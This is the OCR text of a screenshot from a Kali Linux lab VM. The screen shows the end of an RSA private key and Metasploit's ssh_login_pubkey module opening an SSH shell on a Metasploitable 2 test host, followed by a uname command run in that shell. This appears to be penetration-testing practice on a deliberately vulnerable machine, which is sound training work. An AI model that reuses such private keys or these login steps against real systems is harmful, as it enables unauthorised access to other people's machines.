 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
This PC
Recycle Bi
360 Total
Security
Brave
Microsoft
Edge
VMware
Workstati...
Apps Places
Oct 13 12:26 AM
kali@kali: ~
root@kali: ~ kali@kali: ~ kali@kali: ~
UqrUx0zeBQsKlv1bK5DVm1GSzLj4TU/S83B1NF5/1ihzofI7OAQvlCdUY2tHpGGa
zQ6ImSpUQ5i9+GgBUOaklRL/i9cHdFv7PSonW+SvF1UKY5EidEJRb/O6oFgB5q8G
JKrwu+HPNhvD+dliBnCn0JU+Op/1Af7XxAP814Rz0nZZwx+9KBWVdAAbBIQ5zpRO
eBBlLSGDsnsQN/lG7w8sHDqsSt2BCK8c9ct31n14TK6HgOx3EuSbisEmKKwhWV6/
ui/qWrrzurXA4Q73wO1cPtPg4sx2JBh3EMRm9tfyCCtB1gBi0N/2L7j9xuZGGY6h
JETbAoGBANI8HzRjytWBMvXh6TnMOa5S7GjoLjdA3HXhekyd9DHywrA1pby5nWP7
VNP+ORL/sSNl+jugkOVQYWGG1HZYHk+OQVo3qLiecBtp3GLsYGzANA/EDHmYMUSm
4v3WnhgYMXMDxZemTcGEyLwurPHumgy5nygSEuNDKUFfWO3mymIXAoGBAMqZi3YL
zDpL9Ydj6JhO51aoQVT91LpWMCgK5sREhAliWTWjlwrkroqyaWAUQYkLeyA8yUPZ
PufBmrO0FkNa+4825vg48dyq6CVobHHR/GcjAzXiengi6i/tzHbA0PEai0aUmvwY
OasZYEQI47geBvVD3v7D/gPDQNoXG/PWIPt5AoGBAMw6Z3S4tmkBKjCvkhrjpb9J
PW05UXeA1ilesVG+Ayk096PcV9vngvNpLdVAGi+2jtHuCQa5PEx5+DLav8Nriyi2
E5l35bqoiilCQ83PriCAMpL49iz6Pn00Z3o+My1ZVJudQ5qhjVznY+oBdM3DNpAE
xn6yeL+DEiI/XbPngsWvAoGAbfuU2a6iEQSp28iFlIKa10VlS2U493CdzJg0IWcF
2TVjoMaFMcyZQ/pzt9B7WQY7hodl8aHRsQKzERieXxQiKSxuwUN7+3K4iVXxuiGJ
BMndK+FYbRpEnaz591K6kYNwLaEg70BZ0ek0QjC2Ih7t1ZnfdFvEaHFPF05foaAg
iIMCgYAsNZut02SC6hwwaWh3Uxr07s6jB8HyrET0v1vOyOe3xSJ9YPt7c1Y20OQO
Fb3Yq4pdHm7AosAgtfC1eQi/xbXP73kloEmg39NZAfT3wg817FXiS2QGHXJ4/dmK
94Z9XOEDocClV7hr9H//hoO8fV/PHXh0oFQvw1d+29nf+sgWDg==
-----END RSA PRIVATE KEY-----
' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(
lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] SSH session 1 opened (192.168.1.101:35975 -> 192.168.1.103:22) at 2024-10-13 00:25:48 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > sessions -i 1
[*] Starting interaction with 1...
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
[Exploiting Metasploitable 2 Servi...
Type here to search
ENG
00:26
13-10-2024